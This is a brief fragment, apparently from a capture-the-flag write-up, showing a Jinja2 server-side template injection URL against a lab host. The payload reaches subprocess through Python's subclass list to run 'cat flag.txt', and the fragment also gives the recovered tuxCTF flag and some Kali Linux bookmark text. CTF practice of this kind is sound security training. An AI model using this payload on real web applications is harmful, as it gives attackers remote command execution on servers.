 192.168.142.128:5000/render?template={{dict.__base__.__subclasses__()[291]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
b'tuxCTF{1s_1t_5$ti_0r_5$rf}'